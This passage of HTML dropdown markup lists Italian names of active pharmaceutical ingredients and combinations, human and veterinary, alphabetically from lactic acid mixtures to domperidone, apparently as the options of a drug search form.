sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" 